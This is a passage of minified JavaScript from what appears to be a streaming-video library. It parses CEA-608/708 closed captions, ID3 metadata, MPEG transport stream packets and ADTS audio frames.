this.flushStream("partialFlush")},fe.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(d){d.reset()})},fe.prototype.dispatchCea608Packet=function(d){this.setsTextOrXDSActive(d)?this.activeCea608Channel_[d.type]=null:this.setsChannel1Active(d)?this.activeCea608Channel_[d.type]=0:this.setsChannel2Active(d)&&(this.activeCea608Channel_[d.type]=1),this.activeCea608Channel_[d.type]!==null&&this.ccStreams_[(d.type<<1)+this.activeCea608Channel_[d.type]].push(d)},fe.prototype.setsChannel1Active=function(d){return(30720&d.ccData)==4096},fe.prototype.setsChannel2Active=function(d){return(30720&d.ccData)==6144},fe.prototype.setsTextOrXDSActive=function(d){return(28928&d.ccData)==256||(30974&d.ccData)==4138||(30974&d.ccData)==6186},fe.prototype.dispatchCea708Packet=function(d){this.parse708captions_&&this.cc708Stream_.push(d)},{127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600}),qe=(Jt.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},Jt.prototype.getText=function(){return this.rows.join(`
`)},Jt.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},Jt.prototype.newLine=function(d){for(this.rows.length>=this.virtualRowCount&&typeof this.beforeRowOverflow=="function"&&this.beforeRowOverflow(d),0<this.rows.length&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},Jt.prototype.isEmpty=function(){return this.rows.length===0||this.rows.length===1&&this.rows[0]===""},Jt.prototype.addText=function(d){this.rows[this.rowIdx]+=d},Jt.prototype.backspace=function(){var d;this.isEmpty()||(d=this.rows[this.rowIdx],this.rows[this.rowIdx]=d.substr(0,d.length-1))},ji.prototype.init=function(d,m){this.startPts=d;for(var v=0;v<8;v++)this.windows[v]=new Jt(v),typeof m=="function"&&(this.windows[v].beforeRowOverflow=m)},ji.prototype.setCurrentWindow=function(d){this.currentWindow=this.windows[d]},ji.prototype.createTextDecoder=function(d){if(typeof TextDecoder=="undefined")this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(d)}catch(m){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+d+" encoding. "+m})}},function(d){d=d||{},qe.prototype.init.call(this);var m,v=this,f=d.captionServices||{},b={};Object.keys(f).forEach(E=>{m=f[E],/^SERVICE/.test(E)&&(b[E]=m.encoding)}),this.serviceEncodings=b,this.current708Packet=null,this.services={},this.push=function(E){(E.type===3||v.current708Packet===null)&&v.new708Packet(),v.add708Bytes(E)}}),Xy=(qe.prototype=new dr,qe.prototype.new708Packet=function(){this.current708Packet!==null&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},qe.prototype.add708Bytes=function(d){var v=d.ccData,m=v>>>8,v=255&v;this.current708Packet.ptsVals.push(d.pts),this.current708Packet.data.push(m),this.current708Packet.data.push(v)},qe.prototype.push708Packet=function(){var d,m=this.current708Packet,v=m.data,f=null,b=0,E=v[b++];for(m.seq=E>>6,m.sizeCode=63&E;b<v.length;b++)d=31&(E=v[b++]),(f=E>>5)===7&&0<d&&(f=v[b++]),this.pushServiceBlock(f,b,d),0<d&&(b+=d-1)},qe.prototype.pushServiceBlock=function(d,m,v){for(var f,b=m,E=this.current708Packet.data,x=(x=this.services[d])||this.initService(d,b);b<m+v&&b<E.length;b++)f=E[b],pi(f)?b=this.handleText(b,x):f===24?b=this.multiByteCharacter(b,x):f===16?b=this.extendedCommands(b,x):128<=f&&f<=135?b=this.setCurrentWindow(b,x):152<=f&&f<=159?b=this.defineWindow(b,x):f===136?b=this.clearWindows(b,x):f===140?b=this.deleteWindows(b,x):f===137?b=this.displayWindows(b,x):f===138?b=this.hideWindows(b,x):f===139?b=this.toggleWindows(b,x):f===151?b=this.setWindowAttributes(b,x):f===144?b=this.setPenAttributes(b,x):f===145?b=this.setPenColor(b,x):f===146?b=this.setPenLocation(b,x):f===143?x=this.reset(b,x):f===8?x.currentWindow.backspace():f===12?x.currentWindow.clearText():f===13?x.currentWindow.pendingNewLine=!0:f===14?x.currentWindow.clearText():f===141&&b++},qe.prototype.extendedCommands=function(d,m){var v=this.current708Packet.data[++d];return d=pi(v)?this.handleText(d,m,{isExtended:!0}):d},qe.prototype.getPts=function(d){return this.current708Packet.ptsVals[Math.floor(d/2)]},qe.prototype.initService=function(d,m){var v,f="SERVICE"+d,b=this;return f in this.serviceEncodings&&(v=this.serviceEncodings[f]),this.services[d]=new ji(d,v,b),this.services[d].init(this.getPts(m),function(E){b.flushDisplayed(E,b.services[d])}),this.services[d]},qe.prototype.handleText=function(d,m,E){var f,b=E&&E.isExtended,E=E&&E.isMultiByte,N=this.current708Packet.data,x=b?4096:0,I=N[d],N=N[d+1],B=m.currentWindow;return E?(f=[I,N],d++):f=[I],E=m.textDecoder_&&!b?m.textDecoder_.decode(new Uint8Array(f)):E?(N=f.map($=>("0"+(255&$).toString(16)).slice(-2)).join(""),String.fromCharCode(parseInt(N,16))):(m=Gy[b=x|I]||b,4096&b&&b===m?"":String.fromCharCode(m)),B.pendingNewLine&&!B.isEmpty()&&B.newLine(this.getPts(d)),B.pendingNewLine=!1,B.addText(E),d},qe.prototype.multiByteCharacter=function(d,m){var f=this.current708Packet.data,v=f[d+1],f=f[d+2];return d=pi(v)&&pi(f)?this.handleText(++d,m,{isMultiByte:!0}):d},qe.prototype.setCurrentWindow=function(d,m){var v=this.current708Packet.data[d];return m.setCurrentWindow(7&v),d},qe.prototype.defineWindow=function(d,f){var v=this.current708Packet.data,b=v[d],f=(f.setCurrentWindow(7&b),f.currentWindow),b=v[++d];return f.visible=(32&b)>>5,f.rowLock=(16&b)>>4,f.columnLock=(8&b)>>3,f.priority=7&b,b=v[++d],f.relativePositioning=(128&b)>>7,f.anchorVertical=127&b,b=v[++d],f.anchorHorizontal=b,b=v[++d],f.anchorPoint=(240&b)>>4,f.rowCount=15&b,b=v[++d],f.columnCount=63&b,b=v[++d],f.windowStyle=(56&b)>>3,f.penStyle=7&b,f.virtualRowCount=f.rowCount+1,d},qe.prototype.setWindowAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.winAttr),b=v[++d];return f.fillOpacity=(192&b)>>6,f.fillRed=(48&b)>>4,f.fillGreen=(12&b)>>2,f.fillBlue=3&b,b=v[++d],f.borderType=(192&b)>>6,f.borderRed=(48&b)>>4,f.borderGreen=(12&b)>>2,f.borderBlue=3&b,b=v[++d],f.borderType+=(128&b)>>5,f.wordWrap=(64&b)>>6,f.printDirection=(48&b)>>4,f.scrollDirection=(12&b)>>2,f.justify=3&b,b=v[++d],f.effectSpeed=(240&b)>>4,f.effectDirection=(12&b)>>2,f.displayEffect=3&b,d},qe.prototype.flushDisplayed=function(d,m){for(var v=[],f=0;f<8;f++)m.windows[f].visible&&!m.windows[f].isEmpty()&&v.push(m.windows[f].getText());m.endPts=d,m.text=v.join(`

`),this.pushCaption(m),m.startPts=d},qe.prototype.pushCaption=function(d){d.text!==""&&(this.trigger("data",{startPts:d.startPts,endPts:d.endPts,text:d.text,stream:"cc708_"+d.serviceNum}),d.text="",d.startPts=d.endPts)},qe.prototype.displayWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=1);return d},qe.prototype.hideWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible=0);return d},qe.prototype.toggleWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&(m.windows[b].visible^=1);return d},qe.prototype.clearWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].clearText();return d},qe.prototype.deleteWindows=function(d,m){var v=this.current708Packet.data[++d],f=this.getPts(d);this.flushDisplayed(f,m);for(var b=0;b<8;b++)v&1<<b&&m.windows[b].reset();return d},qe.prototype.setPenAttributes=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penAttr),b=v[++d];return f.textTag=(240&b)>>4,f.offset=(12&b)>>2,f.penSize=3&b,b=v[++d],f.italics=(128&b)>>7,f.underline=(64&b)>>6,f.edgeType=(56&b)>>3,f.fontStyle=7&b,d},qe.prototype.setPenColor=function(d,f){var v=this.current708Packet.data,f=(v[d],f.currentWindow.penColor),b=v[++d];return f.fgOpacity=(192&b)>>6,f.fgRed=(48&b)>>4,f.fgGreen=(12&b)>>2,f.fgBlue=3&b,b=v[++d],f.bgOpacity=(192&b)>>6,f.bgRed=(48&b)>>4,f.bgGreen=(12&b)>>2,f.bgBlue=3&b,b=v[++d],f.edgeRed=(48&b)>>4,f.edgeGreen=(12&b)>>2,f.edgeBlue=3&b,d},qe.prototype.setPenLocation=function(d,m){var v=this.current708Packet.data,f=(v[d],m.currentWindow.penLoc);return m.currentWindow.pendingNewLine=!0,m=v[++d],f.row=15&m,m=v[++d],f.column=63&m,d},qe.prototype.reset=function(d,m){var v=this.getPts(d);return this.flushDisplayed(v,m),this.initService(m.serviceNum,d)},{42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496}),Ca=14,Ky=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],et=function(d,m){et.prototype.init.call(this),this.field_=d||0,this.dataChannel_=m||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(v){var f,b,E,x,I=32639&v.ccData;I===this.lastControlCode_?this.lastControlCode_=null:((61440&I)==4096?this.lastControlCode_=I:I!==this.PADDING_&&(this.lastControlCode_=null),f=I>>>8,b=255&I,I!==this.PADDING_&&(I===this.RESUME_CAPTION_LOADING_?this.mode_="popOn":I===this.END_OF_CAPTION_?(this.mode_="popOn",this.clearFormatting(v.pts),this.flushDisplayed(v.pts),x=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=x,this.startPts_=v.pts):I===this.ROLL_UP_2_ROWS_?(this.rollUpRows_=2,this.setRollUp(v.pts)):I===this.ROLL_UP_3_ROWS_?(this.rollUpRows_=3,this.setRollUp(v.pts)):I===this.ROLL_UP_4_ROWS_?(this.rollUpRows_=4,this.setRollUp(v.pts)):I===this.CARRIAGE_RETURN_?(this.clearFormatting(v.pts),this.flushDisplayed(v.pts),this.shiftRowsUp_(),this.startPts_=v.pts):I===this.BACKSPACE_?this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1):I===this.ERASE_DISPLAYED_MEMORY_?(this.flushDisplayed(v.pts),this.displayed_=bs()):I===this.ERASE_NON_DISPLAYED_MEMORY_?this.nonDisplayed_=bs():I===this.RESUME_DIRECT_CAPTIONING_?(this.mode_!=="paintOn"&&(this.flushDisplayed(v.pts),this.displayed_=bs()),this.mode_="paintOn",this.startPts_=v.pts):this.isSpecialCharacter(f,b)?(E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isExtCharacter(f,b)?(this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),E=wa((f=(3&f)<<8)|b),this[this.mode_](v.pts,E),this.column_++):this.isMidRowCode(f,b)?(this.clearFormatting(v.pts),this[this.mode_](v.pts," "),this.column_++,(14&b)==14&&this.addFormatting(v.pts,["i"]),(1&b)==1&&this.addFormatting(v.pts,["u"])):this.isOffsetControlCode(f,b)?(this.nonDisplayed_[this.row_].offset=x=3&b,this.column_+=x):this.isPAC(f,b)?(x=Ky.indexOf(7968&I),this.mode_==="rollUp"&&(x-this.rollUpRows_+1<0&&(x=this.rollUpRows_-1),this.setRollUp(v.pts,x)),x!==this.row_&&(this.clearFormatting(v.pts),this.row_=x),1&b&&this.formatting_.indexOf("u")===-1&&this.addFormatting(v.pts,["u"]),(16&I)==16&&(this.column_=4*(x=(14&I)>>1),this.nonDisplayed_[this.row_].indent+=x),this.isColorPAC(b)&&(14&b)==14&&this.addFormatting(v.pts,["i"])):this.isNormalChar(f)&&(b===0&&(b=null),E=wa(f),E+=wa(b),this[this.mode_](v.pts,E),this.column_+=E.length)))}},dr=(et.prototype=new dr,et.prototype.flushDisplayed=function(d){let m=f=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+f+"."})},v=[];this.displayed_.forEach((f,b)=>{if(f&&f.text&&f.text.length){try{f.text=f.text.trim()}catch(E){m(b)}f.text.length&&v.push({text:f.text,line:b+1,position:10+Math.min(70,10*f.indent)+2.5*f.offset})}else f==null&&m(b)}),v.length&&this.trigger("data",{startPts:this.startPts_,endPts:d,content:v,stream:this.name_})},et.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=bs(),this.nonDisplayed_=bs(),this.lastControlCode_=null,this.column_=0,this.row_=Ca,this.rollUpRows_=2,this.formatting_=[]},et.prototype.setConstants=function(){this.dataChannel_===0?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):this.dataChannel_===1&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},et.prototype.isSpecialCharacter=function(d,m){return d===this.EXT_&&48<=m&&m<=63},et.prototype.isExtCharacter=function(d,m){return(d===this.EXT_+1||d===this.EXT_+2)&&32<=m&&m<=63},et.prototype.isMidRowCode=function(d,m){return d===this.EXT_&&32<=m&&m<=47},et.prototype.isOffsetControlCode=function(d,m){return d===this.OFFSET_&&33<=m&&m<=35},et.prototype.isPAC=function(d,m){return d>=this.BASE_&&d<this.BASE_+8&&64<=m&&m<=127},et.prototype.isColorPAC=function(d){return 64<=d&&d<=79||96<=d&&d<=127},et.prototype.isNormalChar=function(d){return 32<=d&&d<=127},et.prototype.setRollUp=function(d,m){if(this.mode_!=="rollUp"&&(this.row_=Ca,this.mode_="rollUp",this.flushDisplayed(d),this.nonDisplayed_=bs(),this.displayed_=bs()),m!==void 0&&m!==this.row_)for(var v=0;v<this.rollUpRows_;v++)this.displayed_[m-v]=this.displayed_[this.row_-v],this.displayed_[this.row_-v]={text:"",indent:0,offset:0};m===void 0&&(m=this.row_),this.topRow_=m-this.rollUpRows_+1},et.prototype.addFormatting=function(d,m){this.formatting_=this.formatting_.concat(m),m=m.reduce(function(v,f){return v+"<"+f+">"},""),this[this.mode_](d,m)},et.prototype.clearFormatting=function(d){var m;this.formatting_.length&&(m=this.formatting_.reverse().reduce(function(v,f){return v+"</"+f+">"},""),this.formatting_=[],this[this.mode_](d,m))},et.prototype.popOn=function(d,m){var v=this.nonDisplayed_[this.row_].text;this.nonDisplayed_[this.row_].text=v+=m},et.prototype.rollUp=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},et.prototype.shiftRowsUp_=function(){for(var d=0;d<this.topRow_;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.row_+1;d<Ca+1;d++)this.displayed_[d]={text:"",indent:0,offset:0};for(d=this.topRow_;d<this.row_;d++)this.displayed_[d]=this.displayed_[d+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},et.prototype.paintOn=function(d,m){var v=this.displayed_[this.row_].text;this.displayed_[this.row_].text=v+=m},{CaptionStream:fe,Cea608Stream:et,Cea708Stream:qe}),Aa={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},Ts=ri,Yy=8589934592,Jy=4294967296;zl.prototype=new Ts;function kp(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f}function tn(d,m,v){return decodeURIComponent(kp(d,m,v))}function sn(d,m,v){return unescape(kp(d,m,v))}function rn(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var xa,Yl,Ia,Ts=zl,Qy=$l,Pa=(d,m,v)=>{if(d){for(var f=v;f<d.length;f++)if(d[f]===m)return f}return-1},La=3,nn={APIC:function(d){var m,v=1;d.data[0]!==La||(m=Pa(d.data,0,1))<0||(d.mimeType=sn(d.data,1,m),d.pictureType=d.data[v=m+1],(m=Pa(d.data,0,++v))<0)||(d.description=tn(d.data,v,m),v=m+1,d.mimeType==="-->"?d.url=sn(d.data,v,d.data.length):d.pictureData=d.data.subarray(v,d.data.length))},"T*":function(d){d.data[0]===La&&(d.value=tn(d.data,1,d.data.length).replace(/\0*$/,""),d.values=d.value.split("\0"))},TXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.value=tn(d.data,m+1,d.data.length).replace(/\0*$/,""),d.data=d.value)},"W*":function(d){d.url=sn(d.data,0,d.data.length).replace(/\0.*$/,"")},WXXX:function(d){var m;d.data[0]===La&&(m=Pa(d.data,0,1))!==-1&&(d.description=tn(d.data,1,m),d.url=sn(d.data,m+1,d.data.length).replace(/\0.*$/,""))},PRIV:function(d){for(var m=0;m<d.data.length;m++)if(d.data[m]===0){d.owner=sn(d.data,0,m);break}d.privateData=d.data.subarray(m+1),d.data=d.privateData}},Cp={parseId3Frames:function(d){var m,v=10,f=0,b=[];if(!(d.length<10||d[0]!=="I".charCodeAt(0)||d[1]!=="D".charCodeAt(0)||d[2]!=="3".charCodeAt(0))){f=rn(d.subarray(6,10)),f+=10,64&d[5]&&(v=(v+=4)+rn(d.subarray(10,14)),f-=rn(d.subarray(16,20)));do{if((m=rn(d.subarray(v+4,v+8)))<1)break;var E={id:String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3]),data:d.subarray(v+10,v+m+10)}}while(E.key=E.id,nn[E.id]?nn[E.id](E):E.id[0]==="T"?nn["T*"](E):E.id[0]==="W"&&nn["W*"](E),b.push(E),(v=v+10+m)<f);return b}},parseSyncSafeInteger:rn,frameParsers:nn},xi=ri,Zy=Aa,rs=Cp,Jl=function(d){var m,v={descriptor:d&&d.descriptor},f=0,b=[],E=0;if(Jl.prototype.init.call(this),this.dispatchType=Zy.METADATA_STREAM_TYPE.toString(16),v.descriptor)for(m=0;m<v.descriptor.length;m++)this.dispatchType+=("00"+v.descriptor[m].toString(16)).slice(-2);this.push=function(x){var I,N,B,$,J,ce,oe;if(x.type==="timed-metadata"){if(x.dataAlignmentIndicator&&(E=0,b.length=0),b.length===0&&(x.data.length<10||x.data[0]!=="I".charCodeAt(0)||x.data[1]!=="D".charCodeAt(0)||x.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(b.push(x),E+=x.data.byteLength,b.length===1&&(f=rs.parseSyncSafeInteger(x.data.subarray(6,10)),f+=10),!(E<f)){for(I={data:new Uint8Array(f),frames:[],pts:b[0].pts,dts:b[0].dts},$=0;$<f;)I.data.set(b[0].data.subarray(0,f-$),$),$+=b[0].data.byteLength,E-=b[0].data.byteLength,b.shift();N=10,64&I.data[5]&&(N=(N+=4)+rs.parseSyncSafeInteger(I.data.subarray(10,14)),f-=rs.parseSyncSafeInteger(I.data.subarray(16,20)));do if((B=rs.parseSyncSafeInteger(I.data.subarray(N+4,N+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}while((oe={id:String.fromCharCode(I.data[N],I.data[N+1],I.data[N+2],I.data[N+3]),data:I.data.subarray(N+10,N+B+10)}).key=oe.id,rs.frameParsers[oe.id]?rs.frameParsers[oe.id](oe):oe.id[0]==="T"?rs.frameParsers["T*"](oe):oe.id[0]==="W"&&rs.frameParsers["W*"](oe),oe.owner==="com.apple.streaming.transportStreamTimestamp"&&(ce=(1&(J=oe.data)[3])<<30|J[4]<<22|J[5]<<14|J[6]<<6|J[7]>>>2,ce=(ce*=4)+(3&J[7]),oe.timeStamp=ce,I.pts===void 0&&I.dts===void 0&&(I.pts=oe.timeStamp,I.dts=oe.timeStamp),this.trigger("timestamp",oe)),I.frames.push(oe),(N=N+10+B)<f);this.trigger("data",I)}}}},xi=(Jl.prototype=new xi,Jl),ns=ri,an=dr,mi=Aa,Ql=function(){var d=new Uint8Array(188),m=0;Ql.prototype.init.call(this),this.push=function(v){var f,b=0,E=188;for(m?((f=new Uint8Array(v.byteLength+m)).set(d.subarray(0,m)),f.set(v,m),m=0):f=v;E<f.byteLength;)f[b]===71&&f[E]===71?(this.trigger("data",f.subarray(b,E)),b+=188,E+=188):(b++,E++);b<f.byteLength&&(d.set(f.subarray(b),0),m=f.byteLength-b)},this.flush=function(){m===188&&d[0]===71&&(this.trigger("data",d),m=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){m=0,this.trigger("reset")}},Ap=(Ql.prototype=new ns,(xa=function(){var d,m,v,f;xa.prototype.init.call(this),(f=this).packetsWaitingForPmt=[],this.programMapTable=void 0,d=function(b,E){var x=0;E.payloadUnitStartIndicator&&(x+=b[x]+1),(E.type==="pat"?m:v)(b.subarray(x),E)},m=function(b,E){E.section_number=b[7],E.last_section_number=b[8],f.pmtPid=(31&b[10])<<8|b[11],E.pmtPid=f.pmtPid},v=function(b,E){var x,I;if(1&b[5]){for(f.programMapTable={video:null,audio:null,"timed-metadata":{}},x=3+((15&b[1])<<8|b[2])-4,I=12+((15&b[10])<<8|b[11]);I<x;){var N=b[I],B=(31&b[I+1])<<8|b[I+2];N===mi.H264_STREAM_TYPE&&f.programMapTable.video===null?f.programMapTable.video=B:N===mi.ADTS_STREAM_TYPE&&f.programMapTable.audio===null?f.programMapTable.audio=B:N===mi.METADATA_STREAM_TYPE&&(f.programMapTable["timed-metadata"][B]=N),I+=5+((15&b[I+3])<<8|b[I+4])}E.programMapTable=f.programMapTable}},this.push=function(b){var E={},x=4;if(E.payloadUnitStartIndicator=!!(64&b[1]),E.pid=31&b[1],E.pid<<=8,E.pid|=b[2],1<(48&b[3])>>>4&&(x+=b[x]+1),E.pid===0)E.type="pat",d(b.subarray(x),E),this.trigger("data",E);else if(E.pid===this.pmtPid)for(E.type="pmt",d(b.subarray(x),E),this.trigger("data",E);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else this.programMapTable===void 0?this.packetsWaitingForPmt.push([b,x,E]):this.processPes_(b,x,E)},this.processPes_=function(b,E,x){x.pid===this.programMapTable.video?x.streamType=mi.H264_STREAM_TYPE:x.pid===this.programMapTable.audio?x.streamType=mi.ADTS_STREAM_TYPE:x.streamType=this.programMapTable["timed-metadata"][x.pid],x.type="pes",x.data=b.subarray(E),this.trigger("data",x)}}).prototype=new ns,xa.STREAM_TYPES={h264:27,adts:15},(Yl=function(){function d(N,B,$){var J,ce=new Uint8Array(N.size),oe={type:B},pe=0,ht=0;if(N.data.length&&!(N.size<9)){for(oe.trackId=N.data[0].pid,pe=0;pe<N.data.length;pe++)J=N.data[pe],ce.set(J.data,ht),ht+=J.data.byteLength;I(ce,oe),B=B==="video"||oe.packetLength<=N.size,($||B)&&(N.size=0,N.data.length=0),B&&v.trigger("data",oe)}}var m,v=this,f=!1,b={data:[],size:0},E={data:[],size:0},x={data:[],size:0},I=function(N,B){var $=N[0]<<16|N[1]<<8|N[2];B.data=new Uint8Array,$==1&&(B.packetLength=6+(N[4]<<8|N[5]),B.dataAlignmentIndicator=(4&N[6])!=0,192&($=N[7])&&(B.pts=(14&N[9])<<27|(255&N[10])<<20|(254&N[11])<<12|(255&N[12])<<5|(254&N[13])>>>3,B.pts*=4,B.pts+=(6&N[13])>>>1,B.dts=B.pts,64&$)&&(B.dts=(14&N[14])<<27|(255&N[15])<<20|(254&N[16])<<12|(255&N[17])<<5|(254&N[18])>>>3,B.dts*=4,B.dts+=(6&N[18])>>>1),B.data=N.subarray(9+N[8]))};Yl.prototype.init.call(this),this.push=function(N){({pat:function(){},pes:function(){var B,$;switch(N.streamType){case mi.H264_STREAM_TYPE:B=b,$="video";break;case mi.ADTS_STREAM_TYPE:B=E,$="audio";break;case mi.METADATA_STREAM_TYPE:B=x,$="timed-metadata";break;default:return}N.payloadUnitStartIndicator&&d(B,$,!0),B.data.push(N),B.size+=N.data.byteLength},pmt:function(){var B={type:"metadata",tracks:[]};(m=N.programMapTable).video!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&B.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),f=!0,v.trigger("data",B)}})[N.type]()},this.reset=function(){b.size=0,b.data.length=0,E.size=0,E.data.length=0,this.trigger("reset")},this.flushStreams_=function(){d(b,"video"),d(E,"audio"),d(x,"timed-metadata")},this.flush=function(){var N;!f&&m&&(N={type:"metadata",tracks:[]},m.video!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.video,codec:"avc",type:"video"}),m.audio!==null&&N.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+m.audio,codec:"adts",type:"audio"}),v.trigger("data",N)),f=!1,this.flushStreams_(),this.trigger("done")}}).prototype=new ns,{PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:Ql,TransportParseStream:xa,ElementaryStream:Yl,TimestampRolloverStream:Ts,CaptionStream:an.CaptionStream,Cea608Stream:an.Cea608Stream,Cea708Stream:an.Cea708Stream,MetadataStream:xi});for(Ia in mi)mi.hasOwnProperty(Ia)&&(Ap[Ia]=mi[Ia]);var Zl,xp,ns=Ap,Ts=ri,ev=Ke.ONE_SECOND_IN_TS,Ip=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],eh=function(d){var m,v=0;eh.prototype.init.call(this),this.skipWarn_=function(f,b){this.trigger("log",{level:"warn",message:`adts skiping bytes ${f} to ${b} in frame ${v} outside syncword`})},this.push=function(f){var b,E,x,I,N,B,$=0;if(d||(v=0),f.type==="audio"){for(m&&m.length?(x=m,(m=new Uint8Array(x.byteLength+f.data.byteLength)).set(x),m.set(f.data,x.byteLength)):m=f.data;$+7<m.length;)if(m[$]!==255||(246&m[$+1])!=240)typeof B!="number"&&(B=$),$++;else{if(typeof B=="number"&&(this.skipWarn_(B,$),B=null),E=2*(1&~m[$+1]),b=(3&m[$+3])<<11|m[$+4]<<3|(224&m[$+5])>>5,N=(I=1024*(1+(3&m[$+6])))*ev/Ip[(60&m[$+2])>>>2],m.byteLength-$<b)break;this.trigger("data",{pts:f.pts+v*N,dts:f.dts+v*N,sampleCount:I,audioobjecttype:1+(m[$+2]>>>6&3),channelcount:(1&m[$+2])<<2|(192&m[$+3])>>>6,samplerate:Ip[(60&m[$+2])>>>2],samplingfrequencyindex:(60&m[$+2])>>>2,samplesize:16,data:m.subarray($+7+E,$+b)}),v++,$+=b}typeof B=="number"&&(this.skipWarn_(B,$),B=null),m=m.subarray($)}},this.flush=function(){v=0,this.trigger("done")},this.reset=function(){m=void 0,this.trigger("reset")},this.endTimeline=function(){m=void 0,this.trigger("endedtimeline")}},an=(eh.prototype=new Ts,eh),xi=ri,tv=function(d){var m=d.byteLength,v=0,f=0;this.length=function(){return 8*m},this.bitsAvailable=function(){return 8*m+f},this.loadWord=function(){var b=d.byteLength-m,E=new Uint8Array(4),x=Math.min(4,m);if(x===0)throw new Error("no bytes available");E.set(d.subarray(b,b+x)),v=new DataView(E.buffer).getUint32(0),f=8*x,m-=x},this.skipBits=function(b){var E;b<f||(b=(b-=f)-8*(E=Math.floor(b/8)),m-=E,this.loadWord()),v<<=b,f-=b},this.readBits=function(b){var 